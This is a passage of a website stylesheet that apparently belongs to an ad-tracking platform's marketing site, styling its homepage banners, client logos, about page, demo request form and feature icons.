        transition: all 300ms linear;
        border-radius: 0px;
    }
    #home .banner  .swiper-button-next:hover{
        background: rgba(0,0,0,0.1);
    }
    #home .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
        left: 10px;
    }
    #home .banner .swiper-button-next::after, .swiper-container-rtl .swiper-button-prev{
        width: 33px;
        height: 60px;
        content: "";
        position: absolute;
        top: 28px;
        left: 18px;
        background: url("../images/home/home_ban_arrow.png") no-repeat 0px 0px;
        transform: rotate(180deg);
    }

    #home .banner .title{
        position: relative;
        z-index: 20;
    }
    #home .banner .slide1 .title {
        padding:0px 0.8rem;
        position: static;
        overflow: hidden;
        margin-top: 40px;
    }
    #home .banner .slide1 .title h2 {
        color: #FFF;
        text-align: center;
        font-size: 36px;
        padding: 0px;
        margin-top: 0px;
    }
    #home .banner .slide1 .title p {
        text-align: center;
        color: #FFF;
        font-size: 20px;
        margin: 10px 0px;
    } 
    #home .banner .slide2 .title {
        display: inline-block;
        width: 2.2rem;
        padding:0px 0rem;
        position: relative;
        top: 20%;
        left: 23%;
    }
    #home .banner .slide2 .title h2 {
        color: #FFF;
        text-align: center;
        padding: 10px 0px;
        font-size: 36px;
        text-align: left;
    }

    #home .banner .slide2 .title p {
        text-align: center;
        color: #FFF;
        font-size: 20px;
        line-height: 30px;
        margin: 10px 0px;
        text-align: left;
    } 
    #home .banner .btn-box{
        font-size: 18px;
        position: absolute;
    }
    #home .banner img{
        position: absolute;
        top: 0px;
        left: 0px;
        z-index: 10;
    }
    #home .banner .slide1{
        height:100%;
        background: url('') no-repeat 0px 0%;
    }
    #home .banner .slide1-bg{
        position: absolute;
        top: 0px;
        left: 0px;
        background: url('../images/home/ban_bg.png') no-repeat center 0px;
        width: 100%;
        height: 100%;
    }
    #home .banner .slide1 .computer{
        width: 860px;
        height: 393px;
        position: absolute;
        background: url('../images/home/home_ban_1.svg') no-repeat center 0%;
        /* background-size: 45%; */
        background-size: 100%;
        top: 240px;
        left: 50%;
        margin-left: -430px;
        z-index: 10;
    }
    #home .banner .slide2{
        height: 100%;
        /* background: url('../images/home/home_ban_2.png') no-repeat 50% 50%; */
        background-size: cover;
    }
    #home .banner .slide1 .btn-box{
        position: relative;
        left: 0px;
        width: 218px;
        top: 23px;
        margin: 0px auto;
    }
    #home .banner .slide2 .btn-box{
        top: 55%;
        left: 23%;
    }
   
    #home .client .client-items{
        padding: 0px 88px 50px 88px;
    }
    #home .client .client-item{
        width:16.6%;
        height: 70px;
    }
    #home .client .slide1 .client-item.client-appcoach{width: 16%;}
    #home .client .slide1 .client-item.client-mobking{width: 15%;}
    #home .client .slide1 .client-item.client-qnewangmobi{width: 16.6%;}
    #home .client .slide1 .client-item.client-vidoads{width: 16.6%;}
    #home .client .slide1 .client-item.client-sparkle{width: 14%;}
    #home .client .slide1 .client-item.client-blackfox{width: 16.6%;}

    #home .client .slide1 .client-item a{
        display: block;
        width: 100%;
        height: 100%;
        background: url('../images/home/home-client.png') no-repeat -2px -2px;
    }
    #home .client .slide1 .client-item.client-appcoach a{
        background-position: 12px -2px;
    }
    #home .client .slide1 .client-item.client-mobking a{
        background-position: -170px -2px;
    }
    #home .client .slide1 .client-item.client-qnewangmobi a{
        background-position: -330px -2px;
    }
    #home .client .slide1 .client-item.client-vidoads a{
        background-position: -502px -2px;
    }
    #home .client .slide1 .client-item.client-sparkle a{
        background-position: -689px -2px;
    }
    #home .client .slide1 .client-item.client-blackfox a{
        background-position: -828px -2px;
    }
    #home .client .slide1 .client-item.client-mobifyn a{
        background-position: 20px -88px;
    }
    #home .client .slide1 .client-item.client-candyadz a{
        background-position: -166px -88px;
    }
    #home .client .slide1 .client-item.client-madata a{
        background-position: -337px -88px;
    }
    #home .client .slide1 .client-item.client-phoenix a{
        background-position: -690px -226px
    }
    #home .client .slide1 .client-item.client-promorich a{
         background-position: -512px -88px; 
    }
    #home .client .slide1 .client-item.client-adpotato a{
          background-position: -677px -88px;  
        
    }
    /*slide2  */
    #home .client .slide2 .client-item a{
        display: block;
        width: 100%;
        height: 100%;
        background: url('../images/home/home-client.png') no-repeat -2px -2px;
    }
    
    #home .client .slide2 .client-item.client-mena a{
        background-position: -844px -83px;
    }
    #home .client .slide2 .client-item.client-baidu a{
        background-position: -334px -158px;
    }
    #home .client .slide2 .client-item.client-rs a{
        background-position: -820px -220px;
    }
    #home .client .slide2 .client-item.client-expletus a{
        background-position: 20px -158px;
    }
    #home .client .slide2 .client-item.client-mobisummer a{
        background-position: -140px -225px;
    }
    #home .client .slide2 .client-item.client-ouucun a{
        background-position: -330px -225px;
    }
    #home .client .slide2 .client-item.client-super a{
        background-position: -532px -155px;
    }
    #home .client .slide2 .client-item.client-uc a{
        background-position: -702px -155px;
    }
    #home .client .slide2 .client-item.client-mobitwo a{
        background-position: -153px -158px;
    }
    #home .client .slide2 .client-item.client-rodi a{
        background-position: -503px -225px;
    }
    #home .client .slide2 .client-item.client-mo a{
        background-position: 10px -280px;
    }
    #home .client .slide2 .client-item.client-menamobile a{
        background-position: 30px -225px;
    }
    #home .feature .slide1 .feature-item a{
        margin-bottom: 40px;
    }
    #home .feature .des h3,
    #home .map .des h3,
    #home .partner h3,
    #home .trust h3 {
        text-align: center;
        padding: 10px 0px;
    }
    #home .map{
        padding-top: 20px;
    }
    #home .feature .des {
        margin-bottom: 40px;
        margin-top: 40px;
    }
    #home .feature .des p,
    #home .map .des p{
        font-size: 16px;
        text-indent: 0px;
        line-height: 27px;
        padding: 10px 22px;
        text-align: justify;
    }
    #home .feature ul {
        padding: 0px 40px
    }
    #home .trust p {
        font-size: 16px;
        text-indent: 0px;
        line-height: 27px;
        padding: 10px 22px;
    }
    #home .feature .feature-item {
        width: 31.5%;
        margin-bottom: 60px;
    }
    #home .feature .feature-item h4{
        font-size: 24px;
        font-family:'OpenSans';
        text-align: center;
        padding: 30px 0px 8px 10px;
    }
     #home .feature .feature-item h4.left{
        text-align: left;
        padding-left: 18px;
    }
    #home .feature .feature-item p{
        font-size: 14px;
        padding: 0px 18px;
        text-align:justify;
        text-justify:inter-word;
        margin-bottom: 0px;
        word-spacing: -1px;
    }
    .more-f-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        margin: -30px 0px 50px 0px;
    }
    .more-f-box .btn{
        width: auto;
    }
    #home .map .map-bg {
        width: 782px;
        height: 400px;
        margin: 0px auto;
        background: url('../images/home/map.png') no-repeat 0px 0px;
    }
    .explore {
        width: 100%;
        padding: 40px 20px 20px 20px;
        background-color: #005fcd;
        position: relative;
    }
    .explore a.price{
        margin-left: 30px;
    }
    .explore .blank {
        width: 100%;
        height: 200px;
        position: absolute;
        left: 0px;
        bottom: 0px;
        background-color: #FFF;
    }
    .explore .title p {
        color: #FFF;
        text-align: center;
        font-size:16px;
        margin: 15px 0px 30px 0px;
    }
    .explore .our-advantage-container {
        margin: 0 auto;
        padding-left: 52px;
    }
    .explore .our-advantage-container li.advantage-item {
        float: left;
        width: auto;
        text-align: initial;
        border-left: 3px solid #fff;
        padding: 0px 27px 0px 12px;
        height: 70px;
    }
    .explore .our-advantage-container li.advantage-item label.data {
        font-size: 48px;
        color: #fff;
    }
    .explore .our-advantage-container li.advantage-item label.unit {
        font-size: 24px;
        color: #fff;
    }
    .explore .our-advantage-container li.advantage-item span {
        font-size: 18px;
        color: #fff;
        display: block;
        line-height: 12px;
    }
    .explore .btn-box {
        padding: 45px 0px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
    }
    .explore .btn-box a  {
        display: inline-block;
        width: auto;
        margin: 10px;
        position: relative;
        font-size: 18px;
    }
    .explore .btn-box a:hover{
        background-color: #FFF;
        color: #666;
    }
    
    /* trust  */
    
    #home .trust {
        width: 100%;
        padding: 20px 40px 50px 40px;
        background: #f6f8f9;
    }
    #home .trust .des  {
        font-size: 20px;
        padding: 10px 200px;
        line-height: 27px;
        height: 140px;
        display: block; 
    }
    #home .trust .des .left-mark {
        top: 29%;
        left: 8%;
        width: 48px;
        height: 36px;
        opacity: 0.4;
    }

    #home .trust .des .right-mark {
        top: 29%;
        right: 7%;
        width: 48px;
        height: 36px;
        opacity: 0.4;
    }
    #home .trust .des p {
        height: 100%;
        font-size: 20px;
        padding: 0px;
         line-height: 27px; 
         display: block; 
    }
    #home .trust .des .align{
        line-height: 120px;
    }
    #home .trust .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
        bottom: -4px;
    }
    #home .trust .line {
        width: 278px;
        height: 20px;
        margin: 15px auto;
        background: url("../images/home/trust.PNG") no-repeat -1px -69px;
    }
    #home .trust .swiper-container .swiper-slide {
        height: 350px;
    }
    
    /* partner  */
    #home .partner {
        padding: 30px 30px 0px 30px;
    }
    #home .partner .title h3 {
       margin: 0px;
    }

    
    #home .title{
        padding: 0px;
    }
    #home .send-email {
        padding: 10px 80px;
    }
    #home input[name='email_from'],
    #home input[name='company'] {
        height: 56px;
        font-size: 18px;
        margin-bottom: 0px;
    }
    #home input[name='email_from'] {
        width: 26%;
    }

    #home input[name='company'] {
        width: 50%;
        margin: 0px 10px;
    }
    #home .send-email button {
        padding: 14px 0px!important;
        position: relative;
        top: -4px;
        width: 210px;
        
    }
    #home .partner .partner-logo {
        padding: 10px 80px 20px 80px;
        margin-bottom: 20px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                justify-content: space-between;
    }
    #home .partner .partner-logo li {
        width: 15%;
        height: 61px;
    }
    #home .partner .partner-logo li:nth-child(1) {
        width: 16%;
    }
    #home .partner .partner-logo li:nth-child(2) {
        width:  12%;
    }
    #home .partner .partner-logo li:nth-child(3) {
        width:  11%;
    }

    #home .partner .partner-logo li:nth-child(4) {
        width:  11%;
    }
    #home .partner .partner-logo li:nth-child(5) {
        width: 16%;
    }
    #home .partner .partner-logo li:nth-child(6) {
        width:  14%;
    }
    #home .partner .partner-logo li:nth-child(7) {
        width:  15%;
    } 
    #home .partner .partner-logo li a {
        display: block;
        width: 100%;
        height: 100%;
        background-image: url("../images/home/partners_logo.png");
        background-repeat: no-repeat;
    }

    #home .partner .partner-logo li:nth-child(1) a {
        background-position: 0px 0px;
    }
    #home .partner .partner-logo li:nth-child(2) a {
        background-position: -180px 0px;
    }
    #home .partner .partner-logo li:nth-child(3) a {
        background-position: -310px 0px;
    }

    #home .partner .partner-logo li:nth-child(4) a {
        background-position: -417px 0px;
    }

    #home .partner .partner-logo li:nth-child(5) a {
        background-position: -534px 0px;
    }

    #home .partner .partner-logo li:nth-child(6) a {
        background-position: -710px 0px;
    }
    #home .partner .partner-logo li:nth-child(7) a {
        background-position: -854px 0px;
    }

    #home .explore .poster-main .poster-list .list-item {
        position: absolute;
        top: 0;
        left: 0;
        -webkit-box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
                box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
    }

    #home .explore .list-item a,
    .list-item a img {
        display: block;
        width: 100%;
        height: 100%;
        border: 0;
    }
    /* 轮播  */
    #home .explore .swiper-slide img{
        width: 722px;
        margin-left: 20%;
    }

    #home .explore .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
        width: 55px;
        height: 55px;
        border-radius: 50%;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
    }
    #home .explore .swiper-button-prev:hover{
        background: #82be00;
    }
    #home .explore .swiper-button-prev::after, .swiper-container-rtl .swiper-button-next{
        width: 13px;
        height: 17px;
        content: "";
        position: absolute;
        top: 18px;
        left: 20px;
        background: url("../images/home_manage/home_arrow.png") no-repeat -1px -1px;
    }
    #home .explore .swiper-button-next, .swiper-container-rtl .swiper-button-prev{
        width: 55px;
        height: 55px;
        border-radius: 50%;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
    }
    #home .explore  .swiper-button-next:hover{
        background: #82be00;
    }
    #home .explore .swiper-button-next::after, .swiper-container-rtl .swiper-button-prev{
        width: 13px;
        height: 17px;
        content: "";
        position: absolute;
        top: 18px;
        left: 20px;
        background: url("../images/home_manage/home_arrow.png") no-repeat -15px -1px;
    }
}

/* ** homepage css end ** */





/*** about css ***/

#about .m-us{
    display: block;
}
#about .us{
    display: none;
}
#about .banner,
#demo .banner,
#feature .banner,
#sign .banner,
#pricing .banner,
#contact .banner,
#privacy .banner,
#terms .banner,
#email .banner{
    width: 100%;
    height: 1.28rem;
    line-height:1.28rem;
    position: relative;
    z-index: 5;
    background-color: #005fcd;
}


#about .banner .info {
    text-align: center;
}
#about .banner .info h2{
}

#about .m-us{
    padding: 0.2rem 0px;
}
#about .m-us .title{
    text-align: center;
    margin: 0.2rem 0px;
}
#about .m-us .exp-point li span{
    display: inline-block;
    width: 100%;
    font-size: 0.26rem;
    line-height: 0.36rem;
    padding: 0px 0.2rem;
}

#about .m-us .exp .line{
    width: 2px;
    height: 8.35rem;
    background-color: #13b6f5;
    position: absolute;
    left: 49%;
    top: 12%;
}
#about .m-us .exp .line::after{
    content: "";
    position: absolute;
    width: 0.85rem;
    height: 1.22rem;
    background: url('../images/about/m_about_fq.png') no-repeat 0px 0px ;
    background-size: contain;
    top: -13%;
    left: -0.42rem;   
}
#about .m-us .exp{
    height: 9.6rem;
    position: relative;
}
#about .m-us .exp-point{
    width: 100%;
    height: 100%;
}
#about .m-us .exp-point li{
    width: 100%;
    height: 25%;
    position: relative;
    padding: 1rem 0px 0px 0px;
}
#about .m-us .exp-point li:nth-child(1){
    padding: 1.4rem 0px 0px 0px;
}
#about .m-us .exp-point li:nth-child(4){
    padding: 0.7rem 0px 0px 0px;
}
#about .m-us .exp-point li .des{
    width: 51%;
    position: relative;
}
#about .m-us .exp-point li:nth-child(odd) .des{
    left: -8%;
}
#about .m-us .exp-point li:nth-child(even) .des{
    left: 57%;
}

#about .m-us .exp-point li i {
    width: .2rem;
    height: .2rem;
    background-color: #00b0f5;
    border-radius: 50%;
    position: absolute;
    top: 54%;
    left: 47.7%;
}
#about .m-us .exp-point li i::before {
    content: "";
    display: block;
    position: absolute;
    top: -0.07rem;
    left: -0.07rem;
    width: .32rem;
    height: .32rem;
    border-radius: 50%;
    border: 1px solid #00b0f5;
}

#about .m-us .exp-point li i::after {
    content: "";
    display: block;
    position: absolute;
    top: -0.13rem;
    left: -0.13rem;
    width: .44rem;
    height: .44rem;
    border-radius: 50%;
    border: 1px solid #00b0f5;
}
 #about .m-us .exp-point li:nth-child(1) i{
    top: 84%;
}
#about .m-us .exp-point li:nth-child(2) i{
    top: 59%;
}
#about .m-us .exp-point li:nth-child(4) i{
    top: 48%;
} 
#about .m-us .exp-point li:nth-child(1)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_17.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 0.94rem;
    height:0.9rem;
    top: 66%;
    left: 57%;
}
#about .m-us .exp-point li:nth-child(2)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_16.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 1.24rem;
    height:0.8rem;
    top: 52%;
    left: 25%;
}
#about .m-us .exp-point li:nth-child(3)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_15.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 0.98rem;
    height:0.83rem;
    top: 38%;
    left: 57%;
}
#about .m-us .exp-point li:nth-child(4)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_14.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 0.97rem;
    height:0.86rem;
    top: 32%;
    left: 28%;
}
#about .m-us .des p{
    text-align: justify;
    margin-bottom: 0.35rem;
    line-height: 0.36rem;
}
#about .m-us .des .first{
    margin-top: 0.4rem;
}
#about .map h3{
    text-align: center;
}
#about .map .map-box {
    /* width: 6.9rem; */
    height: 4.68rem;
    margin: 0.4rem 0px 0.4rem 0px;
    background: url("../images/about/m_about_map.png") no-repeat -1px 0px;
    background-size: contain;
}
@media screen and (min-width: 460px){
    #about .m-us{
        display: none;
    }
    #about .us{
        display: block;
    }
    #about .banner,
    #demo .banner,
    #feature .banner,
    #sign .banner,
    #pricing .banner,
    #contact .banner,
    #privacy .banner,
    #terms .banner,
    #email .banner{
        width: 100%;
        height: 149px;
        line-height: 60px;
        position: relative;
        z-index: 5;
        background-color: #005fcd;
    }
    #about .banner .info {
        padding: 30px;
        text-align: center;
    }
    #about .banner .info h2{
        font-size: 48px;
    }
    #about .us h3 {
        padding: 30px 0px;
        text-align: center;
    }
    #about .map h3 {
        padding: 40px 0px 15px 0px;
        text-align: center;
    }
    #about .us .exp {
        padding: 80px 100px 80px 54px;
    }

    #about .us .exp .line {
        width: 100%;
        height: 3px;
        position: relative;
        background-color: #00b0f5;
    }

    #about .us .exp .line::after {
        content: "";
        display: block;
        width: 55px;
        height: 42px;
        position: absolute;
        top: -20px;
        right: -5%;
        background: url("../images/about/about_sprite.png") no-repeat 0px 0px;
    }

    #about .us .exp-point {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    }

    #about .us .exp-point li {
        position: relative;
    }

    #about .us .exp-point li i {
        width: 20px;
        height: 20px;
        background-color: #00b0f5;
        border-radius: 50%;
        position: absolute;
        top: -11px;
    }

    #about .us .exp-point li i::before {
        content: "";
        display: block;
        position: absolute;
        top: -7px;
        left: -7px;
        width: 32px;
        height: 32px;
        border-radius: 50%;
        border: 1px solid #00b0f5;
    }

    #about .us .exp-point li i::after {
        content: "";
        display: block;
        position: absolute;
        top: -13px;
        left: -13px;
        width: 44px;
        height: 44px;
        border-radius: 50%;
        border: 1px solid #00b0f5;
    }

    #about .us .exp-point li::after {
        content: "";
        display: block;
    }

    #about .us .exp-point li:nth-child(1)::after {
        width: 44px;
        height: 40px;
        background: url('../images/about/about_sprite.png') no-repeat 0px -53px;
        position: absolute;
        top: -87px;
        left: -12px;
    }

    #about .us .exp-point li:nth-child(2)::after {
        width: 53px;
        height: 42px;
        background: url('../images/about/about_sprite.png') no-repeat -55px -53px;
        position: absolute;
        top: -87px;
        left: -16px;
    }

    #about .us .exp-point li:nth-child(3)::after {
        width: 66px;
        height: 44px;
        background: url('../images/about/about_sprite.png') no-repeat -122px -53px;
        position: absolute;
        top: -87px;
        left: -27px;
    }

    #about .us .exp-point li:nth-child(4)::after {
        width: 46px;
        height: 44px;
        background: url('../images/about/about_sprite.png') no-repeat -202px -53px;
        position: absolute;
        top: -87px;
        left: -16px;
    }

    #about .us .exp-point li h5 {
        position: relative;
        left: -10px;
        padding: 38px 0px 19px 0px;
        font-family:'OpenSansSemibold','OpenSans';
    }

    #about .us .exp-point li span {
        width: 165px;
        position: absolute;
        left: -68px;
        text-align: center;
    }

    #about .us .des {
        padding: 20px 30px;
    }

    #about .us .des p {
        margin-bottom: 10px;
        line-height: 24px;
        text-align: justify;
    }
    #about .map .map-box {
        width: 100%;
        height: 490px;
        margin: 20px 0px;
        background: url("../images/about/about_map.png") no-repeat 10px 0px;
    }
    #about .m-us .des p{

        margin-bottom: 0px;
    }
}


/*** about css end ***/


/*** request demo css  ***/

#demo .form-box,
#sign .form-box,
#contact .form-box,
#email .form-box {
    max-width: 815px;
    margin: 30px auto;
    margin-top: 0px;
    background-color: #FFF;
    border-radius: 15px;
    position: relative;
    z-index: 10;
    padding: 15px;
    padding-top: 0.6rem;
}

#sign .form-box{
    padding: 15px 0px;
}
#demo .banner .info,
#sign .banner .info {
    text-align: center;
}
#demo .banner .info h2,
#sign .banner .info h2 {
    font-size: 0.36rem;
}
#demo .file,
#contact .file,
#email .file {
    padding: 0.2rem 0px;
    position: relative;
}
#demo select,
#contact select,
#email select {
    width: 100%;
    font-size: 0.24rem;
}
#demo #r-demo div[data-type='email_from'] {}
#demo #r-demo input[name='email_from'] {
    width: 100%;
}
#demo #r-demo div[data-type='im'] {
    float: left;
    width: 28%;
    height: 40px;
}
#demo #r-demo div[data-type='account'] {
    width: 70%;
    float: right;
}
#demo input,
#demo select {
    width: 100%;
    height: 0.9rem;
}
#demo .content .btn-box {
    margin-top: 0.7rem;
}
#demo .content .btn-box .btn {
    width: 100%;
    padding: 13px 20px;
}
#demo .chosen-container,
#contact .chosen-container {
    width: 100%;
}
#demo .chosen-container-single .chosen-single ,
#contact .chosen-container-single .chosen-single {
    background: -webkit-linear-gradient(top, #FFF, #FFF);
}
@media screen and (min-width: 460px){
    #demo .form-box,
    #sign .form-box,
    #contact .form-box,
    #email .form-box {
        max-width: 815px;
        margin: 30px auto;
        margin-top: 0px;
        -webkit-box-shadow: 0px 5px 15px 1px rgba(0, 0, 0, 0.2);
                box-shadow: 0px 5px 15px 1px rgba(0, 0, 0, 0.2);
        background-color: #FFF;
        border-radius: 15px;
        position: relative;
        top: -50px;
        z-index: 10;
        padding: 70px 80px 80px 80px;
    }

    #demo .banner .info h2,
    #sign .banner .info h2 {
        font-size: 48px;    
        padding-top: 21px;
    }
    #demo .content,
    #sign .content,
    #contact .content,
    #email .content{
        position: relative;
    }

    #demo input,
    #demo select {
        width: 100%;
        height: 40px;
    }
    #demo select,
    #contact select {
        width: 100%;
        font-size: 14px;
    }
    #demo .file,
    #contact .file {
        position: relative;
    }

    #demo .file,
    #contact .file,
    #email .file {
        padding: 15px 0px;
    }
    #contact .chosen-container-single .chosen-single span,
    #email .chosen-container-single .chosen-single span{
        font-size: 14px;
    }
    #demo #r-demo div[data-type='email_from'] {}
    #demo #r-demo input[name='email_from'] {
        width: 100%;
    }

    #demo #r-demo div[data-type='im'] {
        float: left;
        width: 28%;
        height: 40px;
    }

    #demo #r-demo select[name='im_type'] {}

    #demo .chosen-container,
    #contact .chosen-container,
    #email .chosen-container {
        width: 100%;
    }
    #demo .chosen-container-single .chosen-single ,
    #contact .chosen-container-single .chosen-single, 
    #email .chosen-container-single .chosen-single{
        background: -webkit-linear-gradient(top, #FFF, #FFF);
    }

    #demo .chosen-container-single .chosen-single div b ,
    #signup .chosen-container-single .chosen-single div b ,
    #contact .chosen-container-single .chosen-single div b,
    #email .chosen-container-single .chosen-single div b {
        width: 0px;
        height: 0px;
        background: transparent;
        border-top: 6px solid transparent;
        border-bottom: 6px solid rgba(0, 0, 0, 0.2);
        border-left: 6px solid transparent;
        border-right: 6px solid rgba(0, 0, 0, 0.2);
        -webkit-transform: rotate(45deg);
                transform: rotate(45deg);
        position: relative;
        top: -6px;
    }

    #demo .highlighted {
        background-color: #82be00;
    }

    #demo #r-demo div[data-type='account'] {
        width: 70%;
        float: right;
    }

    #demo #r-demo input[name='im_handler'] {}

    #demo #r-demo input[name='phone'] {
        width: 100%;
    }

    #demo .content .btn-box {
        margin-top: 75px;
    }

    #demo .content .btn-box .btn {
        width: 100%;
        padding: 13px 20px;
    }

}

/*** request demo css end ***/




/*** features  css  ***/
#feature .banner {
    position: relative;
    line-height: normal;
    height: 1.49rem;
}
#feature .banner .title {
    text-align: center;
    padding: 0.2rem 0.4rem;
}
#feature .point{
    display: none;
}
#feature .m-point{
    display: block;
    position: relative;
}
#feature .chosen-box{
    padding: 0.3rem 0.1rem;
    background-color: #fbfbfb;
    -webkit-box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
}
#feature .chosen{
    width: 90%;
    height: 0.93rem;
    border: 1px solid #dfdfdf;
    border-radius: 0.1rem;
    margin: 0px auto;
    background-color: #FFF;
    padding: 0.05rem 0.15rem;
    color: #929292;
    line-height: 0.83rem;
    position: relative;
}
#feature .chosen span{
    font-size: 0.28rem;
}
#feature .m-arrow{
    float: right;
    width: 0.48rem;
    height: 0.29rem;
}
#feature .m-arrow img{
    width: 0.48rem;;
}
#feature .m-point .m-point-items{
    position: fixed;
    height: 0px;
    z-index: 1000;
    bottom: 0rem;
    left: 0%;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    background-color: #fbfbfb;
        -webkit-box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
        transition: all 400ms;
}
#feature .m-point .m-point-item{
    width: 100%;
    padding: 0.2rem 0.15rem;
    text-align: center;
}
#feature .m-point .m-point-item.active{
    background: #00b0f5;
}

#feature .m-point .m-point-item a{
    font-size: 0.24rem;
    color: #929292;
}
#feature .m-point .m-point-item.active a{
    color: #FFF;
}
#feature .con ul {
    padding: 1rem 0px 0px 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-pack: distribute;
        justify-content: space-around;
}

#feature .con .con-item {
    width: 100%;
    margin-bottom: 0.7rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
        position: relative;
}


#feature .con .con-item .info {
    width: 95.5%;
    margin-left:0px;
}

#feature .con .con-item .info h6 {
    text-align: left;
    color: #666;
    font-size: 0.28rem;
    position: relative;
    left: 12%;
    top: -0.12rem;
    font-family:'OpenSans';
}

#feature .con .con-item .info p {
    text-align: justify;
    font-size: 14px;
    color: #999;
    padding-right: 0px;
    font-size: 0.24rem;
    margin-top: 0.1rem;
}
#feature .con .con-item .info p.space{
    word-spacing: -1.5px;
}
#feature .con ul {
    display: none;
}

#feature .con .none {
    display: none;
}

#feature .con .block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: -10px;
}

/* 图片  */

@media screen and (max-width: 460px){
    #feature .con .con-item .img-box {
        width: 0.5rem;
        height: 0.5rem;
        position: absolute;
        top: -0.3rem;
        left: 3%;
    }
    #feature .con .con-item .img {
        display: block;
        width: 100%;
        height: 100%;
        background-repeat: no-repeat;
        background-size: contain;
        background-position: 0px 0px;
        position: relative;
    }
    /* tracking  */
    #feature .con .con-tracking .con-item:nth-child(1) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_03.png');
    }
    #feature .con .con-tracking .con-item:nth-child(2) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_06.png');
        top: 4px;
    }
     #feature .con .con-tracking .con-item:nth-child(3) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_09.png');
    }
    #feature .con .con-tracking .con-item:nth-child(4) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_11.png');
    }
    #feature .con .con-tracking .con-item:nth-child(5) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_13.png');
    }
    #feature .con .con-tracking .con-item:nth-child(6) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_15.png');
    }
    #feature .con .con-tracking .con-item:nth-child(7) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_17.png');
    }
    #feature .con .con-tracking .con-item:nth-child(8) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_19.png');
    }
    #feature .con .con-tracking .con-item:nth-child(9) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_21.png');
    }
    #feature .con .con-tracking .con-item:nth-child(10) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_23.png');
        top: 0.12rem;
    }
    /* network  */
    #feature .con .con-network .con-item:nth-child(1) .img {
        background-image: url('../images/feature/network/m_feature_network_02.png');
    }
    #feature .con .con-network .con-item:nth-child(2) .img {
        background-image: url('../images/feature/network/m_feature_network_04.png');
    }
    #feature .con .con-network .con-item:nth-child(3) .img {
        background-image: url('../images/feature/network/m_feature_network_06.png');
    }
    #feature .con .con-network .con-item:nth-child(4) .img {
        background-image: url('../images/feature/network/m_feature_network_09.png');
    }
    #feature .con .con-network .con-item:nth-child(5) .img {
        background-image: url('../images/feature/network/m_feature_network_11.png');
    }
    #feature .con .con-network .con-item:nth-child(6) .img {
        background-image: url('../images/feature/network/m_feature_network_14.png');
    }
    #feature .con .con-network .con-item:nth-child(7) .img {
        background-image: url('../images/feature/network/m_feature_network_16.png');
    }
    #feature .con .con-network .con-item:nth-child(8) .img {
        background-image: url('../images/feature/network/m_feature_network_18.png');
    }
    #feature .con .con-network .con-item:nth-child(9) .img {
        background-image: url('../images/feature/network/m_feature_network_20.png');
    }
    #feature .con .con-network .con-item:nth-child(10) .img {
        background-image: url('../images/feature/network/m_feature_network_22.png');
    }
    /*  anti */
    #feature .con .con-anti .con-item:nth-child(1) .img {
        background-image: url('../images/feature/anti/m_feature_anti_03.png');
    }
    #feature .con .con-anti .con-item:nth-child(2) .img {
        background-image: url('../images/feature/anti/m_feature_anti_05.png');
    }
    #feature .con .con-anti .con-item:nth-child(3) .img {
        background-image: url('../images/feature/anti/m_feature_anti_07.png');
    }
    #feature .con .con-anti .con-item:nth-child(4) .img {
        background-image: url('../images/feature/anti/m_feature_anti_09.png');
    }
    #feature .con .con-anti .con-item:nth-child(5) .img {
        background-image: url('../images/feature/anti/m_feature_anti_11.png');
    }
    #feature .con .con-anti .con-item:nth-child(6) .img {
        background-image: url('../images/feature/anti/m_feature_anti_13.png');
    }
    #feature .con .con-anti .con-item:nth-child(7) .img {
        background-image: url('../images/feature/anti/m_feature_anti_15.png');
    }
    /* report  */
    #feature .con .con-report .con-item:nth-child(1) .img {
        background-image: url('../images/feature/report/m_feature_report_03.png');
    }
    #feature .con .con-report .con-item:nth-child(2) .img {
        background-image: url('../images/feature/report/m_feature_report_05.png');
    }
    #feature .con .con-report .con-item:nth-child(3) .img {
        background-image: url('../images/feature/report/m_feature_report_07.png');
    }
    #feature .con .con-report .con-item:nth-child(4) .img {
